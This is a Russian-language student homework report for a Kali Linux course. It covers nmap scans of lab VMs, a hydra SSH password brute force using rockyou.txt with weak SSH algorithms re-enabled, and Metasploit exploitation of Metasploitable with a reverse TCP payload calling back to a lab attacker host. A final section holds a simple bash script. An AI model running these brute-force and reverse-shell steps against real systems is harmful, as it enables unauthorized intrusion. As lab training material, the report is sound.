Домашнее задание к уроку №3 Kali Linux
Группа: Cyb07-onl
Студент: Парфимович Алексей

1. Загрузить и установить вирутальные машины. Объединить ВМ Kali Linux, Metasploitable и Ubuntu в одну подсеть

Результат выполнения:


2. Выполнить сканирование BM Ubuntu / Metasploitable с использованием утилиты nmap.

2.1 Быстрое сканирование сети без сканирования портов (Ping scan)

Команда: sudo nmap -sn 192.168.1.0/24



2.2 Быстрое сканирование открытых портов (TCP SYN scan)

Команда:
sudo nmap -Pn -sS -T4 -p- 192.168.1.102 -vv



2.3 Определение версий служб и ОС (Version + OS detection)

Команда:
sudo nmap -Pn -sV -O -T4 -p 22,80,443,8080 192.168.1.102 -vv



2.4 Агрессивное сканирование с NSE-скриптами (NSE = Nmap Scripting Engine)
Команда:
sudo nmap -Pn -A -T4 -p- 192.168.1.100 -vv



Сканирование с применением конкретных скриптов:

sudo nmap -Pn --script vuln -p 80,443 192.168.1.100 -vv



3. Выполнить брутфорс паролей для ВМ ubuntu с использованием утилиты hydra.

Распространённая ошибка Hydra при брутфорсе SSH старых версий:
ERROR could not connect to ssh - kex error : no match for method server host key algo: server [ssh-rsa,ssh-dss], client [ssh-ed25519,...]
Это ошибка согласования алгоритмов SSH между клиентом (Hydra) и сервером, который поддерживает только старые/ небезопасные алгоритмы ssh-rsa и ssh-dss, а клиент (Hydra, использующий современную библиотеку libssh) их по умолчанию не предлагает — потому что они устарели и небезопасны.

Решение:
Указать Hydra использовать старые алгоритмы через опцию ssh-key-types

Проверка алгоритмов SSH поддерживаемых целевым сервером:

nmap --script ssh2-enum-algos -p 22 192.168.1.103

Но для новых версий Hydra 9+ параметр -I ssh-key-types=... больше не влияет на согласование “host key algorithms“. Решение для данного случая - настроить глобально SSH-клиент используя файл конфигурации ~/.ssh/config :
Host 192.168.1.103
HostKeyAlgorithms +ssh-rsa
PubkeyAcceptedKeyTypes +ssh-rsa
MACs hmac-sha1,hmac-md5
KexAlgorithms +diffie-hellman-group1-sha1
Ciphers +aes128-cbc,3des-cbc
StrictHostKeyChecking no
UserKnownHostsFile /dev/null

Команда брутфорса:
hydra 192.168.1.103 ssh -s 22 -l user -P /usr/share/wordlists/rockyou.txt -t 6 -f

Примечание: перед использованием словарь необходимо распаковать:
sudo gunzip /usr/share/wordlists/rockyou.txt.gz
4. Эксплуатация уязвимостей ВМ Metasploitable.

Перед эксплуатацией отдельных уязвимостей выполняется их поиск используя утилиту nmap:

- Выполняется сканирование открытых портов целевой ВМ
- Выполняется агрессивное сканирование отдельных портов + сервисов для поиска уязвимостей

Поиск и использование экспойтов известных уязвимостей выполняется с применением утилиты Metasploit Framework (MSF)

- Обновление базы модулей:
msfupdate

- Запуск утилиты:
msfconsole

- Поиск эксплойтов:
search

- Использование найденного эксплойта:
use <номер найденного эксплойта>

- Запросить параметров:
show options

- Запросить доступные payload:
show payloads

- Назначить reverse payload (если он не назначен по умолчанию):
set payload cmd/unix/reverse_tcp

- Задать пареметры реверс-хоста:
set LHOST 192.168.1.101
set LPORT 4444

- Задать параметры целевой ВМ
set RHOSTS 192.168.1.103
set RPORT 445

- Запуск эксплойта:
exploit

Если выполнения заблокировано или конфликтует с текущими jobs или sessions?

Просмотреть активные jobы :
jobs

Удалить jobу:
jobs -k 0

Просмотреть активные сессии:
sessions

Удалить сессию:
sessions -k 0

4.1 Пример эксплуатации эксплойта «PostreSQL payoad execution»




4.2 Пример эксплуатации эксплойта «UnrealIRCD Backdore Command Execution»



4.3 Пример эксплуатации эксплойта «DistCC Daemon Command Execution»




5. Shell cкрипт выполняющий следующие команды:
- создать папку с вашей фамилией
- в папке создать текстовый файл infobez.txt
- в созданный файл записать информацию “27.11.23 10.1.1.2 ip addr” через перенаправление вывода
- с использованием команды cut вырезать из текстового файла только подстроку "10.1.1.2" и сохранить вырезанный адрес в новый файл ip.txt

Текст скрипта:
#!/bin/bash

LASTNAME=${1:-"DefaultName"}

# 1. Создать папку с заданной фамилией
mkdir -p "$LASTNAME"

# 2. В папке создать текстовый файл infobez.txt и записать в него строку через перенаправление вывода
echo "27.11.23 10.1.1.2 ip addr" > "$LASTNAME/infobez.txt"

# 4. Извлечь подстроку "10.1.1.2" с помощью cut и сохранить в ip.txt
# Пояснения:
# -d' ' — разделитель: пробел
# -f2 — взять второе поле (т.е. "10.1.1.2")
cut -d' ' -f2 "$LASTNAME/infobez.txt" > "$LASTNAME/ip.txt"

echo "Создана папка: $LASTNAME"
echo "IP сохранён в: $LASTNAME/ip.txt"

Результат выполнения:
